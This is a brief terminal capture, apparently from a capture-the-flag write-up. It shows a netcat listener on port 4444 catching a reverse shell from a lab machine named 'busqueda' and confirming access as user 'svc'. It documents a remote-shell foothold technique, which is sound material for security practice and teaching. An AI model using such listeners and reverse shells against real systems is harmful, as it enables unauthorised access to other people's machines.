 ┌──(hyken㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.208] 52540
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$